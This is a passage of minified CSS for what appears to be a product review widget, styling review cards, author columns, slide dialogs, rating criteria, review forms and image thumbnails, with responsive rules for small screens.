img{max-width:200px;padding-right:40px;flex-shrink:0;flex-grow:0}.revws-review-with-product .revws-review{margin-top:30px;border:1px solid #f5f5f5}.revws-review-requests{display:flex;flex-wrap:wrap;justify-content:space-evenly;padding:40px}.revws-review-request{padding:20px;cursor:pointer;transition:all 350ms ease;transform:scale(0.9)}.revws-review-request:hover{box-shadow:rgba(0,0,0,0.12) 0 1px 6px,rgba(0,0,0,0.12) 0 1px 4px;transform:scale(1)}.revws-review-request-name{margin-top:10px;text-align:center}@media (min-width:768px){.revws-review-author{width:20%;display:flex;flex-direction:column;align-items:center}.revws-review .revws-grading-product{margin:20px 0}.revws-review-details{width:80%;border-left:1px solid #f5f5f5;padding-left:30px}}@media (max-width:768px){.revws-review{flex-direction:column}.revws-review-author{width:100%;display:flex;flex-direction:row}.revws-review-details{width:100%}.revws-review .revws-grading-product{margin:0 20px}.revws-review .revws-verified-buyer-badge{margin:0 5px}.revws-review-details{margin:30px 0}.revws-review-content{margin-top:10px}.revws-review-review{flex-direction:column}.revws-review-criteria{padding:20px 0}.revws-review-criteria .revws-criterion-label{padding-left:0}.revws-review-with-product{flex-wrap:wrap;justify-content:center}.revws-review-with-site img,.revws-review-with-product img{padding-right:0}.revws-review-entity-name{text-align:center}}.revws-reset label{text-align:left}.revws-dialog{display:flex;flex-direction:column;align-items:center;justify-content:center;height:400px}.revws-dialog h2{padding-bottom:3rem;font-size:1.5em;color:#999}.revws-product-image{max-width:250px;max-height:250px}.revws-product-image-small{max-width:150px;max-height:150px}.revws-dialog-slides-wrapper{width:100%;overflow:hidden;position:relative}.revws-dialog-slides{display:flex;position:relative;transition:left 300ms ease;top:0;left:0}.revws-dialog-slide{width:100%;flex-direction:column;align-items:center;justify-content:center;display:flex;overflow:hidden;text-align:center}.revws-dots{display:flex;justify-content:center;margin-top:40px}.revws-dot{width:6px;height:6px;margin:0 5px;padding:5px;cursor:pointer}.revws-dot::after{content:'';display:block;width:6px;height:6px;border-radius:50%;background-color:#ddd;transition:box-shadow 0.5s}.revws-dot:hover::after,.revws-dot:focus::after,.revws-dot-active::after,.revws-dot-active:hover::after,.revws-dot-action:focus::after{box-shadow:0 0 0 2px #ddd}.revws-review-form .revws-review-form-input{margin-top:3rem}.revws-review-form .revws-review-form-criterion{display:flex;flex-direction:row}.revws-review-form-criterion-label{margin-right:1rem;font-weight:bold;color:#999;width:120px;overflow-x:hidden;text-overflow:ellipsis}.revws-review-form-author{color:#999;margin-bottom:1rem}.revws-review-form-author a{cursor:pointer;color:#666}.revws-review-form-author a:hover{color:#222;text-decoration:underline}.revws-review-form-author-input{margin-bottom:1rem}.revws-review-form-consent{color:#999}.revws-review-form-consent *{margin:0;padding:0}.revws-review-form-image-text{font-size:1.2rem;margin-top:0.5rem;margin-bottom:1rem;color:#999;cursor:pointer;font-weight:normal}.revws-review-form-image-text:before{content:"\f0c6";font-size:1.5rem;font-family:FontAwesome;padding-right:5px}.revws-review-form-image-text:hover{color:#222}.revws-images{display:flex;flex-direction:row;flex-wrap:wrap;margin:10px -10px 0 -10px}.revws-image{margin:10px;width:120px;height:120px;display:flex;justify-content:center;align-items:center;border:1px solid #f5f5f5;transition:all 250ms linear}.revws-image:hover{border:1px solid #222;opacity:0.8;cursor:pointer}.revws-image img{max-width:100px;max-height:100px;padding:0}.revws-image svg{stroke:#aaa;fill:#aaa}.revws-entity-image-wrapper{display:flex;align-items:center}.revws-entity-image{max-width:100%}.revws-review-entity-name a{text-decoration:none}.revws-review-entity-name a:hover{text-decoration:underline}.revws-review-without-details{color:#999;font-style:italic;font-size:85%}